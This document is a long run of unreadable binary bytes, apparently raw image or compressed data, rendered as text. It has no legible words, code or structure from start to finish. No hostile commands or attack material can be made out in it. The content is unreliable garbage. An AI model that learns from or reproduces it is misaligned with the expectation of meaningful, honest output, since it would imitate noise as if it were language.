}�]�-�r�/��G�S�]p��C]��ѧ��C���J��ύ�1-���޵͹j9ٗ�;I�2kP/-�Ӯ�Q"+2�="^.�Y�sGq�}\�S7��ک��� Fa:�X����������&⽩uD���=�z��l�FxW���I���a��]�K��c�r�t�4;��=nqHt�oM�'^��(�x�ޗ�+��+22�Y�R��� ���%+؝<��>N�:^��zd�x'��7`���d� ���q ��8f�xuVw����@�߫A�"�k� ��Z�'�0M�����3}�+0���Aa�cLx��� �p�IR��y[|�݀�q�w�~Og%����ן�M���ށή��PPJ'$V-�Y5UY�D3��t/�~e.���%T`�v����vq�0m��=���&n�7+�� L�y�T��|�[W��Z�%�� 	q�^����a�l�%�'kp���]���g�����>�y[z���	.  n4.��^�QM�c
��>z�~҇ ?��R. �o\���p��� 鏍���>���w��]�d�޽��K݆ڂP���~���EO=?�j�C�0q�0s?�n�x��5������B�~�sK������f�I����X���As^/�ӝў�:�>?z��<E՞�?��_q�ܔ�������<�������9_����W|�S݂�i�a��=�?.������^�&��X���2)�E��~��O�ړ�.�����5g�(�Z�A>����\O���ny�����t2��c���/���L��&$80��
&d���Ç� �3B�����$F���t!z�H�#�e�!d	r%Ɇ	Q:\��Ms5un�����{}N$:��Q�A���i��"�X.��MY:}�իM�4�B���bY��%]��$B�8M�}Y��X�<�\���D���噲�a��
J���߫ȴf-��+ն3a�=��D#En��#�1c�.{��.k�nY�5��/�iȹ��Ys5Dɘ�N��;�<Əc>�z3u���>SYA����:s!x5ܹ���MwBy�ɳ�ݷ�q�I�w�ݔr��D�/�x$ݽ����2c �����`R�(���<�(�аY�*-��8
��$*���O7��cq?���,�������G�?�����&0������K��(İ+�0����B�3+�[���{�ˇ���k(���n�r��
�`��7���x�ܢ����˸�N$�DR��K��*3���;<A������<}�\���$��l)��[R3Cc�� ���-F�K�Q��-FM2�7�`����2���g�S� <L%
���Y5.E=e��VrA
��]#kȱ�P��X�s����*h��Q@бmOlU��L��X>��׸�޶Ks!v��*^��C�o  ��"h��Z ���O&J�&<&�'�V�Ba/DJI�jKqPg6���$ri�^k�� �-K��/Ƭ�]�&���U��d��ld�L@~�A���V��
��=�)�v�U�L�V�����ҽK���Y�M�L֭��M��Y(�Ti=��b��z�Z�[��z+�p��2�W�ˡ�tHӉ�v������wQ[�9�K�k�#�(����s�D�F�٥�V�l�2����~pH�[��fXP^���:q����R���<�qk�l��~�")b��"�2���,<4��@_�Q� �/��!�{��d�\E�j�>�yG(����7�?�=gJޞ�?���yaM˒B���*�]�����k��H�6�2g�K�T���:��O����򿂍�_D�C�'��(�!#K���:��m|Y�Y�7����XY#&º�O]E������%�D�Q�po"�D�'�2Z+l~�g���\�HəRX�Dsm$�J�%w���^^㍒b�MA�|��4 1�,��a��H�e����:-�o��'+�7�(��3%DP�6l�}��*[��f��/e�%�LD��QQ�d��,]��,Y&,���%cJ�lf0��AIy�HY\x��i�X�(P��,�F��3��F0 qN0��:���%CM�hzHJ���_�&?�C���k��Ɵ!u�S�Caz��\gfƄc�T��1	��=[ր�>'��V1zƢ�-c7U�4 ���ٔ<J��r��'D%YJ+q�zp��U+:�5K�T��M�:@�Z�A�A�X�u����lk�L�a�f�]�����u�"�U)6g �c]�k��T�rW6N��R[TӤvm����һzg��|�a=�:D��u���+@A��{eV��Y���@������6.���`Yɉ�6膋͢C �EU��&%J�.�\�.�C$"o����r���R2��P��@�����P�A�C�Q���k`��4?I�LY`��r��-i[��`�!<l��Z�����0��p� # �P�n��ऀO\!fiղ㙶���ё��E�dAH�a�a���2�,�G�gC9�BJ6@��D����z� �򀉋MC*x|�!��|���!f��ߪCPA7����+�9�@����%�ɐ�pQ�lS�����a��e�d�����O/[q"̈́�!s�=zM|l�N��>6C�Mr��U�g>K��<8�Rl
h����^t���kD�ׇ���=e�>"5i4��@.�"_����wi+��W�Q��lV�;+ȧ�Z�W�.��E���`2B�i�%M�*�R����n�#��(#�"&��I�8�4�Ĺ���Y�i��@�UƑ)�y��`�ڴA��`d)6Y����P%��5�+���(������*o��[�R��	Nq/�����0X�� (����t+�a���Ƶ��U�ȼ��A�)0} ��^0Z����"9�hes��{ޠ%��@�Ud�M��e6]I^�4�*��U����?d�S�4d�M\�#��oj:XP=����)�K����7A�	,`�r����Z��b�� �#���t;X�G�����`�X�䥁����'X��1��\�d���\����7d�C��J8Cڐ� �J����P���w��fƿ�]��+_��`�ar2�>�b:�Ps<�����ӡN��: .((����z,�������>��3�˽��}A<�˳�c�(>p (��3� �|�	0$US;�G[3������C�ʾ�랮˴�p6-�+<�8� 8���L?����[?My��3����JA�Z��3� r�����A�c����6���\�9|�#��㮇�'�����#
ؓ=Ar���*�?�k:GLD��<�Q�?R`AY��ʉ�
!s�B.LCB���V��{�#���Y��(�A1��.Q 
'�Â{8�KA^��\��(_��zq �! XA6�#C���<��	*иiLL	Ð��G�2R��#\�+�@V���Ⱥ�ǂ��9ĉ8Dj���۔��!�AF�-d$���F�x1�g�%����H��	#08YAʂޛQ�Pg��gk�g� DQh�Z|��k�
\���E�
��|�!���_l�X8Ù5M�������7ؘ� *��{�,!�?\=�P���rQ$�1j�/�����d�}�D�@��66+K�5�R���.��+�"����$����q�Ɛq �D��j�J�K@L��-|A��.�0|aG?��G�<��3cs�Er�M����+��	L�<��� �?����J¼�M��ŇPL`I����H�ߔL���
��̰���8j�\�ɛ�����gl��<�������d!�b˄�N��3��/��S����8 N�����Ȣ������Lb��C���b�%+�Ӥ.͏�� ���A��y��l�
;���t�P�@c����/��� 8�ϭ�fq1����Q�kc��P9��&�7A3�l��Bۍ!kP���#�K���o��oh���mЇ)�0	�p!G@J���22�j���|��q�̤���n$�vЇj���чv802h���*�S�q�&h�h��n���K8E��Z샐��UZ%��+�F��;�V��UX�P�TL�:�@�S:M�[�ST-���7�S����Ry�����>Ѝ���^�U�p�+�:�Շ��@p!a��V=UbM�(T�X�#�<����f��\��nWh�RrM�Z׉(r�Vt��`mWx�ׇ(�0�W5��{��\��ӄ���F�Wh�W�%
58X���>�:(X�}X��׉8h�T������ϣؤ X���=�M/:�X��؏}�0��085pY�}Y��Y��neX�xה}ؐY��ٝ��ڏ=�0Z��X�͏XZ�}ZY���Z�: t����,��Pڿ���Z����[��ZI8�[: �Z�U[��(۷�[�����(H[q�ڻ�[�\�ܱ}�=��3\����m\Y�[��Z�u��  !� � ,    � �  � �	H����*\H�Ç�������}�̗�\�����̞=6"�\ɲ�˗0c
�A�"�aÌ���X���
Ƌ�?�(e*]�t�æi�E��l di��3.\����E,)T��Ϊ=�t-B�p�ͩ�_�]���ƒ%\ �	<�ҭ�@�nYx��=6q~�Y�t�@ܢ���%]�܊�/��O��6�,1k�l�Acܒ�0��hi���+�pQ!���.�saL)T��	��h�`��jg��|��8��(�^Z�D��@���(�f���>�Bi� ؒv���@��M`��dC4��@���-D�R�.��'b�! v78bB�ذ�?�$X' V�`0� T� �]u�����RR�+$�b�Atb��$Iw��s�W��V]�@@4t� �V�6��Մ/G!w�1_���t�%�"ޠ�JJِm]���d�E��TPqcV����Zh�Fkdd�1���a�(��,��ŕ_0�̖c`��Z�� �BٔyE�f��c/��j�
��NX�S���MZP���C4�f�X�\ƀ�lv��D�@_`y�B��w{w2�N��H�d��ŸaQ,�5�q����%Lg�%�/v8Pڻ�j�M��2Q������v�΄<��1I颰a��,3�*�;�,���	���h2VT�M#?�[��"���n�lP�~�l3
4�a������liɃ����Wd#@����.�*3��>i�@f���Y���Z���T4�D��Ђ5��M�Ԗ���dB�X�l/��7B�;��,���ư���r%Ad<V%�t4t79��Ʀd{��h�=C��?M�{E ��޾Z�~��݈�C��ݲ��� Mpݛ@�� l������6��/T���Iޞ�������x�MA�<��~W82�V��p�6��l�ֿ
f�Ur ؛�	�7,`�B��elc_kD��c;|�,xZX��?�"b	 ��f8�}! p���b�$P�HS�t4�� �(��dCQ�eO���AD �PO \��x#�&������d�����t)k)tK�j��g�P���Cz���w���r����
!l���XF����J���>B�:�۝�p���+� |&�A!M�Ai� �N�l�BPb4PD��$ 3�R�pW�����Uj�FW��Ї ���x��?���`�E�ފ�ʈ��-\�)�ą����l�r0 (�M h�ZA���2���Ğ0e�;|`q!�d	��9AR� ���2�x��a�B�%o|�l��
��^�E�����)��6$�J��I�P @t���R4wd�n	M�0#{��xN3�.z�ŃL�z��@�&%�V��[<�:��ڳ�<��8�!G��4H�h�Z��+H�\@'@���U�.���A�|+E� OI���hu�X 
,4͟)b*KqN�+�����΀��� ��F�����Ekb�I=:�W�\)�r��5!�(�8_�وp��X��ҷ�nsG&���9 �e�B	Y�l�UW'$���C2��+��E�`%j:��t|�B���؛��7����@W�E1��.��DS�$���ȋ
#r�����\{>�YK��:U����+y�C�*s��)|qw��
V�bC��d�D����a��M������f�%P�/�4�v1JvX��I��3�\!	�BZb�|�1>��PՀ���u���W� $1��_(	�� ����\��*�G���V��\in�e�2���D��	^���F[����0�%<3�W ����g�	�}������W�)QnWm���p�t\��aR���3�6��S)oZ�*����/���L}��$b�)rKkX��$T�k�?_�D�XHlO����o\hg�5�c����������??~�U�����GA�a]� ����)�p�A� ��Lr�ֹN7~@˳���)F�lW�
�O'�ɬ#֜e��G�����l7j��]\�nQ�<�lT�G^s��
�����	���1?�=��6��!V1���.}/���A`����It���v1X�Yb�?����x�D4�v��r����n�\�2Ȱ]A�^ۧ"�g�*]���τN�PK�J�TIa�����ЌJ��#H��k���b[��h�������8�y�뿏�4��r�]��w��\����O���y�����ӛ>�m�p��yD��y���S�W����~�Ŋ�^/��>��#T(�V�f$RW2Rq��p��j�~�Vo�1j�,F>"sQq	�|Ӈ�P}L�><�l�,qF��	�uEBf|�C��de" `� �� � ��5(��C��zg�z3WN$
�",v@u��w��{��lg�,D>�*�k$ ΰ��|F��h�GXw���zw���#�6�.Vx��P�4gj5<gD�S>����|��E�x����@b�'#g,@� @N�S~����7L�n�tB?�*���GX����(}�X��|������_�p%d	�'�B~�~��'��9�d!O�g;�H�L���B؈I�z��w��@b0rwݴ"�h��j\�;�Em��J*qx����������p���q7������և��J�u��������al��ѧ$̗��wl� Z�2`
	�0a�28��v�R�ӏ���ف�ؑ�������p�Ā�n��
�J�x�$xEt�11��HҊ�ȑ*a:	���sX[���C�b)�Gzdu)Ŕ+��/Qwp� v��D
~� ~Ti�pQ?8El�;ɓH�u@#}��|�g��4����0~׎�y4� ��O�@
�dvP1��dM1��d��b�\w�ɘ�Y�u�|H�,$}C9�阵Y&�s�TJ!��32!lX�g1��H�b��b���X�����II�8}� �%/2�>�	6�w(Z�D:v*��KA���\�T>�&�)s�p�����9����A�0 x� γ��sqQ.`���	�R�����ya��X��`f�3�wx�Ɉ	�����.��ԃ빊<�D< ~�Y�Q$�V=J��O��4�:�������|�x_�s��S�v8*O�ww@6HJI�j�EӳC䑕]��1��6
v��>h�>.��tQ�X��xF�b*bA
��{j�q�	> �"���������*�s�PT�1���	�ک.Q\����rȝ���H/_�u�����
db��d����� ���	:J�z,yŪ�z;�*��>�Y�9W�j'��Jy�K�6�Z�8_��4��a��0~�q����DGXβ�z�ٖ�y�9v� ����tk3@Xi2|)[��I5,J!~.��N�h(����N�j(��ۛ�(�ڠ��JF0�"{Xdr^��3��V�Q&+�麮�����[�.�Z��ț�I:t*O#K�Y+Hk�jT85�&�6-��+�q��fW��z�*�a H�m���}�\s���k.�={�7�4K>0��	�̚�`��J���k��z.���8�I�����������$�vh�VL�T��!�;*.)�|�v9�5kp6K���Du�:v��@�H8���0J���`�S���A8xwyj)�iA�G��5"F�j4`C��O,��K/�ȢB��C�v&$����
�q�:*�Y������#��K&l*��uGj�~s�rH����*�Qz|=��f�q�����@=u��Iٹ����8fJ��w�	s�¸q���g������_�t�մ6�L=�����k5l6����d�Ű?,�2��B�L��@�������T,>����=�DIٶI"l�F�U��4�V
3�p�G�GW���� ��w���s[+p��&	�Jv��k�W��w�&��`)5�@Y`�i1p����P�Ti��x�T+q����;{-,$4Q�E]@ ��GE�)F�P�������P9���ȿL'�Si�z�
���l�c�ı�V�S;5���t�{ �1�Mc�l$�@Zp�	�������0Y] �a/I\«8�Q
������鹽6)��uH+`<�u��0A'�AFB��J���@����,Q�1�=u��i��˿�`Ň4�cZ��>���_�`V��\	sSR���ΪA�;�#������*(sLd�����z�P�r傆Ɯ	!�;�ս���1���A��A�P����?��+h�s��T+ȁ�^Q��:�1�\]E<-���-ؖs�g�<�J�Z�.A�H͸�g����g#@Zpl	a�YM�X}�uk�w�Aب]}�;�(]�Ĳ-���_Y ��� Z�����(0�����m�'�-تm'���m�+A.�/#k��D\;�p=��p2�� ���y�� ���4���e�}֖��f��0�ӄ��Y�J��M��]{���r#�,͗ǽ���ޝ�'d�G8=5��l0ɴ	�C��/��J��{��(�>�y�թؽ8]�lѭbm��������߶݁�-I�ҟ.�r'�=C*��˭=�	��\�nz���� �1<�3?�M`�dlm,]}�0�������1��O"�΀r@>в�')���/�w��i!��������y���&�?���S�pno�mE�]�%�,�z�~|��D��:��lԠ~��>T�������<���Jvu�2a��QTI$�菺s���{�C�A�������*�������Ƃ����0������|��ъ��%��1a1���=C��CW�wR�ڬ�DY��~�w�6���� L`N���p�L+WJ���L��̆�A��֕ŋJ*����J��nվ�`Oڄ�B�Q����*�پ�x����$郦�;�D���J���ޤ��ힾ����r7��������S$s}\�Q��ܡ���>�Τ��a���μ��l陮xEo��ʿE��@�hO�}�?Ǉ�L��ξ�xn�����w�x�ܔH�6�1X��Y_�J���3_��O��ǨH���r�j�l�x�����ѡh1����_�A��`+v�#s�����7��簯�<��y������������_G�{��0q����w�x�n[��� �$	?��uG_�x����X������l���7��5
�	q���=����_��_������?�b����R
������GA�	�Y�,�A��M@�N!Bj�1�E3vɱY6�'S.��r�J�]&Lg��?�9����L�8}J�9�&��?'���4!K�3�5@(�jAg*7��(scK�IJ赬Jm���M�vؐ(.:��P�s}*Eʗ(�r�26}
�C�7�zUn�tN�n4[6�e������k��Byҵ(Z��:�=�w)R�&g��gf�����4��� �)[.��d��q�E�|�Z��A��k����uO�ƈ����&�_��ʟX����R����o=N9lT�3a���1¬�/���+���&��R���j*$�Prh@�ʻ��+�`��+:�m*�8h��:K�3��!l�[�H�'ȑ��򱺤�cPB�dJK!*P����(z�+p��=�<��E����E�.��D� :LG��������;Y2�5�o�g�J, ��>����h�G�k�ξEC��1i�qQ��z�G8l��Z�3͊pD�����,�h�Di�ՂR��Щ�3N��
��Q]?b�N�2oRJ$h�ȊlMB73���6�����6�x��U	��[�^]խk{��N��*6�bm���K�[0�O�Z6N�&�T��h����[����>�:B6GI�F!��B�`�j0��H0LE��cO]�]�x8g���d�m�1��Y/"��#_���vߚI�v�r&M�<��ʇS��Ym�|B�3C[ ܼc�誊��f��Y���k�՗c���V����x��[!.B�۩au5�%����ݙ�Eg���d�
zN��$N���Y�W.������Vu�<$����4�0�S?��E�m���h��s����Y*�%`o,~o!�������+�� e�Z؋�+��bW�ڴ���{y�������R����?��vC�x#�Gy�}vb�P_n��5�2Ի�U,�1ed�S[��g!t4�x
����}A�ˋ	�g���,f!\�����M/1dk�����J{��ːz�̀+�)��G���#�Y�����!LU�G��9C�Sd�Og���oV{a�'����ǂL��Ÿ�y�K8�������}#(Ԫ�H��}P!�y�Kw��ad���(�&�'h�:��5*�o�	!���7��)d�z�"GX0��t�k�$�( >v�Ej��Dd��\��%G�f�X�8�Lݺ�T��3�o�(K^CIJ�!s�|s���,���/+��¨��<�_��[Bz���ё �tɆZ�Aa6���,f;	8�c�y��`g�Ry9���&��m�0:�� rK�@s�*b�8��f�J��t��<���$�a�2ί����,�`s��,���!��D&6S���gM�Q`��vj�H�+a���3��Z2�R%U*D�9GN
z&�8��T":�TJT�5-dmz���g75�m�J��Pa�,�
�F
���5%Cm��8�$�Rq8���*�>��[��!���4eb�?�)I��yt$����ot�kg���(ޏ!D�A��Ж`��v��/�:���ԔŲ�q3ٖP�/lGp<;Ҁ�P��� q�*N1�-Xk�W�\� ����f ]��s��)�n����^W�V�6�9����<`o{�����׽ʽkr���Q��*"�e�RD�^�}��mm�X��
��l��@�ׅ�zj%����pɵ�}�������ɬ_!�ٵ^�|ÐnB\>�7!��Wmx��/�b�*Bb�~$�����ț�gl)����(��ce��%q��D�  ��V�0� �})솰��� 9�݅�cRc�Ĺ=h��A�|P(�(DV@ϛ���R��I\�C#Z1%^L�C�X�JE��eU0�0�keo]��a��Y�i�lw���:G:�P`��X�.$���mXH&tkiL^^9&#���.�z��ƓBP9B>6�*"�4��xf���	�B�y�Kܾ����0n%��o���p��|�W_�D����M\����&v�:�B����7��l��mW��<(^hK��0F��VDv�/�i���d\Ԫ�ɸ[�g.��1�V�F�����Q�f����&8Z�3Qv�߼f��2���`<�`�QmC/�!=Q��C>����q*�;�f�n�,�'���ޮK�D�+6�>8���]!��?����qA|}v\Х?���:���Du��jA�Nx��+�_��g�Π�J��`�^����b&s��^��c;OL������@�p��g�I�e3��9����?�ێ�l�� ���Bj�[�錄z���a�aV4������ޖ��3���}X���4��8��q�K�>��4��'UI���m�s��6������+��98b���� ������ӳE(����J:	$�1��K=˱ �+��k��c����H	S�;X?0=
�.���X+�۫��A@�V����+/p��Y�����Q@� �������s;7�0Sѳs�@����@���Pߚ%��:Av�+4<��r��2(��9R��A��A;,�:l	Ԓ��?���#S��	��/�4c:�9�@������x5�X=�B�S,��x�2E�3�4<źB�1����j�`֫�Gl5Ԓ
[<"Nk	��C.BӖKc��i�(/��� �>�@��J�Fid�> ��[="d*�q��A���,T<EȆ�jZ��{ŀB%. ��C@,,	�����D���LĞ+@�!�K3��c�D�r�>q�z�F|�j��Ă"H�83��Q�t�rIsD�sLG�:#ɐ��{E#�!D��K|���GP9��`,��CA�I�,�#D#<�-#:WQF0�k���sƉ�!���q�ȍܠYtF�S���R$*�,K4����,���iK�	뉋3Ԍsh�+�8��L¾��s�;`=����<�-,���H����cdWq�0�K������m�ʭ��d��2�E���J	�2K���09��2��\�Vb$U�K��)�BG�zI�+����6���L�<���H"��E4�-�j�LW񲕲L�?k\=k$J�l��!г�s��)2�\O�����AI�������������y9ۀ������K����9ο<̙�4�:c����Q�J��m�oO�dP����Y:PS�`k��O��Om��2��"�QM�J�M� �����7��<c�����˭l�;@��lP1�a����U�6,���Q@�2�e䖋�$��K�QV�,�9�j��JS�tQ�m�-%��M�9��4m�h=�Q<%�1���`���BmC/ E7j$B+(+��;�m����D�Q�qi�>��hL-ӜK�����qFLt	`CuU;�S�b�ȁ0[m�X�ծ�B�U	F�h�PVST`�� "�#��P
�T,��ԕ�(�Vn�T6`�$�W5T��R��^5WK(�@X�&h��x}׊�ՙ(v5WaVc5�8�I�IB��6��4�W�(V}���UX��׈M��X���ׂ��"������؂[��Gm����$�X�u�@hY�M�@�U����م������^e����-��U��բ5Z�Z��X�@ڟ}ڎ���Z���0@5`ڄ�ڡ� �Մ [MHY�Z�Uٳ�ڄP5��팴�.MЄ>�[��[�E�#h��Uٹ�ۼ�ؽ܂�[��۶܄�ĝٹM���ŝ�85���Z͵\ν\���Υ���MH�M��%��-� \�m]�E]�Є�Eɕ]�=�#�]�5\���ނ ^�-�������M��%]ӭ]楔I8����=��M��D��^U݋0ܖ8��%��5��ޞ_���^��U[I(�M��(��b�_�-��_��_�U������ >�Rߙ%`�Y `�ŁSh`
&�`�^��x�����`��`.��W��>ᮻ`�-��ᄰ ��aP���a��ៅ^���Ⴘ�H�!.^�Sb'�� !� � ,    � �  � ��C!����@*\Ȱ�?i�n�&P�h1:���FAm�!hL`I��h�
ƒ�b�(�ٳP$Ǜ8v�1'��@Fz��ƃ�@u�"P��@�4(�W1��3f�-�p���KԿ/Ŵ�T�����pV�K7�к8�ҭz��_|���E֭X��JY��Z���J��s2�g@�ἡK"ź"����T���I�߅�Z�ܲP7�`��%�o�,e��1����sB|x��ä�?��ɺ��aXhO��Β/K�c��Z���`d|�[+P$������P3��B�������yM%�.��Pq� ]L��%kh��a,���/`�7S�ɷ�\"ҥE7��sA��T{���h�F
�.4���T4Qa6. RY���/�xH|%�%�&f���y�8�M�� �_���8v��?<h�H�ɂ�?�Cd���PF�P2p�T�gVJ�eT[.$Uk�}Aa	�d6� #�d���t�f����/��RL/k}ا��%}vU��Yi5S@ii�h�F��@^6����?4�� ��Kf�Cl�xZ��0��d{����:%����}%�d���%hE�3Ď��6W���?	R�/��>��Z���1ň$�|�k���=3���I|�x%�Ph{hu�rj� �N�i;^��u�j��j��r�O�;ߺ�Fe�p��T�A�1��6#wAEY�\A� .ܛ� d`Ab��&\/��ss�9O��eXb�g]��E���X�ǿ�B��O��`	�FR�T�2@�-P�O��暌��}�Ôa��PT*u�T@�.���p�A����4�� "#S�> � ��D9M�� W�@�k8�4�҅�ޮ�6�]������{�A�4�0��n��>��2���I&d��?mXQ���in�я��G�r�ۦ�И����$� �9#v����*��Qj�渂��5��\�,�����mDq�N:��h�@���=I)d�j:����r� ����h�W��@.@�X�[ɀX�NX�^��sms��E�N����J�8�C =���>NA�X��r�#��!2��A9F��M�̑�	�5���K�A� <2JJ ��W�ư�4KR]�F66x�� �0�+�J�Di{ث���	r!��""�C����?ֈF{��e%c��ڑ��,��,�M_�A��P�8��1�ǻ��2W`�8=ip�
cRY�#�i2���
�4IY��o�J�M>Ҝf�����p���t^"���X/*Ҡ�.p�\6�[l�e#�;߱` �W6�00��c[�4e]�)���"����R�R?Qr�(т/ ˡkl� ��}r3蝙�9�iRjˬ\Ax�O�*�P=i�����&5��%��7�>R ��kЇ� �W�TA���4J�-K��+3�R,�U-�^��"-��4�w�f5�W�C pѳb4����v��|a-р�e��Ǜе.Ki %v�W�*zҸ�K'�=�5��v�,��R�
����-HZ����A�%]�c��ԧN$�Vڇ��i!���f��b�H:�dM X�l���5���A�#�K*�����%!
����ʜӦhE��i(��a��3�m"iK(�k 9��b/Z]6k �1���+�G������_��WE(�*RF�? FE���Hact��=�6*z�-@�pg:�կ ���Tt��S6��'vቃ�W��G���H1K�q!DS��Hi������w1��,�RwF税����ot+���X��Q��ZȔ���ȏR��������Hdp������DF��	�7k��?\@�p���MHf�+KXN9W7����8:R,`�\(���1�
���tAn	�� �5�@��9s��i.BZm%���&��0\� %+ȢM@����g&�-iG��ΐv�����;L���3RVtWV�8#����^�.��h(0l��3���64���G$���w4޻�Qdۙ�@D�*������9q�U<����"�H�� |A�	�n6�����X�=2(d�(
�ga�ܳ�z�ԡ}�ހ������c���)4�9d�s.�����xV"�~m�H���TU�� 9�gI�T���+���]�W?g�.Z �D��\�%K���IC|��cH�8�D��7�z]v���o��-!�@��z�y�S�!���4���My�{�{�?��y�F�/G>E��d�8���gIOb}Ò���6�k�������[��	� ����a�?~@��������,�!Z��C>�y����!}#R_�w_��zQZ��6Յb��l��}2�za��,��k�,�~�:<�/�"
owt�fBcR���WwAr�6g;��we�x�6���bŅ|�A++Tx��(P{3[��s9����- \���)�i�ւMUQEz5h"֗R��<�7�פU���@ 
ȗP�s�r|p(#�BC&N��~��~��:�����T�GՠY8Zx]X%��� '�q�������]CD�2�X��@��v�,:�[����{&�]qZ�"*�t�@1o��KUz��9���{�T���Xj�;FU�d���C;���-�i�{��~uqyn�"(P���<-�����t����$�.�fDu��XL�rɈ��F΀#���F���y��(@��0��T�OɎ��A�a��(ψ��(o�S�clu��e��f@Q?�m	�Zh���q� u�A���"��u����zA�U���`Teӌ#�� gfC;K��xN�X[�[,@|tQ,نpO
����U���G��\�kW�_�U�IĲ`i�>J	�A;QN��E����[��G��|���e3Y	���TH�	Z���*x'�}�dxM�K�h&8�� J��o��q	����x;FE,h�h��;_�17q���@�p��|�(���*�6�3�G.88]� hQaDF& ^X�5� ;Li����ɗ�AѨ����C]�_pq���D��m�{И��O#tr(�u	P���xS�D{�N�@�y����ɗxw���
���<��ytƀD������Gu$�J����}m� zI�B�EQ�V�j����Y;�r��yY�P<%h�p��^9��%���W$
x��tf�KCN��72z�oq�܉�`���]J;
��]� ����'��d� �IB�����_+�~[
���i�	��8�=*�

��9;>���f���j=z>�Qz��d�_@
�p��@0?�9�f�\��w���1�a} Z�C��k�q��7��8ʨ"w��ʠ�)�ay�<*�.���I
( ��9����d��q��ڡ7�o����}C+�K(��UX�i�\���*�}�gʚ��������ک�*%u�퉭�Z\����
'�9��9�* ���P�i�У�������Y;�>����*K�lJm�,�*�:��A�!(9IO���c�	����`������	�?�����Z>�`K,�;3ꮭb/����g�Yz�*?ў�k��
���9�7[�"��p[����|<�� <�G�z�K�Di�$M��rMv��a��=!(�1�� \������K�aW�v0�X`p�zI	kZZ�p���ع���S*� �h>�X� ׌�6vp�q��"V�
�� 4G4���渼K�G7�7J3P��f��@����C�yy�L��2���@CV��������l
ـ����<3���Qjq�A\8Q��K (�7���������4:��[�Ջw����:5i�Ժ�8���C.�j�^ھ��vb�{�@�7�C ��9K���k�ɔ尺��瀳lRE�hRz�'�k �p��'��6��5�g��;B�b�H �5{5��� `Z�
��1����l��
��X�g�{�q�3�p�-h���A�
��Å�|�xa��
�p�������8�q�@{�;��pƖ������6"�q�`F��R�L̤�ar4[�����s���{bܠ�i�����7d&t���C��pl��%�*��k����{S{3�Gy��l�tɷl�a�]�J
�Aw���
���\�,B%Az\o71YAs��l������׌�{Dƴ\���L�7�8� 7, )��ZX0 �U�r�t�<�@az�.�,*k�ֻ�/�����9!ƵS��h���6�#4���pY\��$ĭ�Αat���9%���F��A����L�٬���a�3m���]�e��vv�����9GmG��.0Y'�K�w����Q�n=�-h|-}�/]�L���L���`wx��Ģk��Ƹ��a�٢q}<���t:zM����1�ŏ4�[LT.���+����b�<]�f�T�
Ql�-륯��
!��{��v�1�t8��	IԨY��4�A1��=��hUހ�U��F6����L��jϭ����AQ��=�ϝܯ�^
!���	�ռ*g��������,�{ Oq�p�0�%R��ݡzf��J~��˻�
�Aq�ek��-��pN�H�{ȃec�~0.���o�m�ŕ�^��p����j����z�3,��}Ñ���`\dG�0!
�al��{��=��l�v}��˩�7���؎3��8��ߴ꣑�����Z��^|˔\�C֭�����5�����A
�+���tV�0�vp,Q�Ǣ�kȒa��]�`k�v>�������0<ۍܺޭ�Q�,Cw�A&]�/C	�3�1*��a�7�0.�.���ɾ�-�����s�����q�^���!�Ͱ<U�PW`^��He�&(�����
A?��X���P�n%��}qctS�c9�ˀ�� ����=г�k��~8&��8]�X���I�Ј@A�aI�n`S��k6_�D��w�Pg�g� _�P �uK
b���-���.���� ����P����FX( CL�a�Ѵq�
q���
��	��'���l/zb���^�}�����p�C�ճ�?`vQ�/!]!-��ǋ����-(�$��m����A� �C��0P�]�޺L��yWп���51��~B�coY��G�w������#u"�����f^9�!��M������Q~��~ँB�#�@X�T��� ��M|ZqԴ�$���"��������iS��=��$X�2�Z;h��Å�&P���3��s��Ă��Bf���@�d)�Ҹd����Y��!����I���n,���G��?�`��LAj�!cX��Ї�$
�vq �/� 8���#�t`�ۂ.j�%�pgQ�>]�s�nH�
t6�"܈Q���_34~���JA*2��⋆J���
��r.Ⱥ}�
�۷ `�AY�����l�\�u��>��e��6����.�Eǭa��֬���;O=�g�6ʔ
�P�������>�!�Qd�b�C����3_�#�)����:�L�;�l��J���\0�f*��=�K�����x����2�
�� �κ�JBbp1�:$��o�Y�1 ���������ǜ�M(ǆ�ҙ�Ơ���i�a����@-݂n�ɓI&���	�6ʎ5��pJ���)s�ѷ�V:������� \��.�ht%6�tH�7	�3N���t(�����?K5��Q�J�V*��m�iB DB���f�l��@pEK�j���0/M"*;����DQQ�iU�Z+t�+B����	S��"�3�h�`�e��c��	�;+XO�k��7}W��7�A�F�*jժ��f$ۻ��ʆ)W(����b��NO�(<��VA?���_~Ny��N�`�I��0�滖�0'&�2�1�A�A5'+$ӗ��d�Wu�䒛ֲZ����jm�ҚiW�5�k����t��g�ͮ�6����'��_��aƦ�{Uq��,p)
��yH�7�ٺ��)�'����m�d�ES�-Hr��M������ը��9ė�
X�f�>~_�. D��DW[*��)��WUs��[*������tR��낶�Jx�co�+����f����	�(-4��s��os5�b!���7���O}����,{#2��"R5?�/@��vw.��
�2Y�,粼]'��ЊB��yj��,~2�;�dZL_톭B�o��6,��1A�<���i�%
�!-�H:
�$�N^@�m���l�;l�N.�!�Ҙ��#�� rC�M�Y�ÞR@�!0[LkO�D��-x�`y8��-*�Y��~E{U@���� )':q&Z�e���`O�z���d��Y�+"�W���r���(���jqR�dԣ���A��Qcw	J-֍Y y6�� �ܐ,e�*q��f9�(Z�a6)5TQNto��%9�4�0��2��Fɀg���������0�+1�F�ٱt�2g��TL�FP�A�ô*�S��\0C)ρ��d�����LB�r$�4���u�Qo9c��r�S�SvUB�A�&#`$�<�JWG4�1�8�)AgM�]Sz���X�n��K�E��W
*��w���(M)a\8��V�Z�jB�Y-�u��uH��yɷ�G�$eQ�z�w�ʣ0��W���4���K��*�B��`'����ǐ��QkW��J]��8�ݍ�d6�>�#��[�y0���4��t,�zW�r훪-���6�B�C��;���捲"="�	��,N2��CRgU̢v��%�V�ZM�9v�|���̨:ӬS�V;��[]"l�v�G���ԏ�� ш@6�+�,���Z�ܡ��_�hk���"�I��d��9�B���M����ӳ�4Bq᫸�<G�l5X<�?���y�P"۞V�*a#��v��n�ۘ ��I�Z$�+p��hh@���2�����
ةe5����}�S�"1�-�	���RQ"V�Kat��
c#	�,2�9ȭ[r���v�j���9�ĳ���h�����	1DO������G&��8@�kg"o�4_xV���� ��kԤgH�����ܓuAT�聠ρ���zH�v�φ���=�Z�Ҧ�C~.��
`jf���4ߘƶ6u���YҜk�L�,��V�q�g)�
��k�lujT��b�~����U��n���<:��
&h�����k�� ɽSW���p'��V�0-o����\��5g�����s;��u�{0�@�r� �x����m�t3v�6��ƳL�TS	��uu���j۞��vF��r��Ƚ�lA�KU��,�Oܲ�s�����Uf}
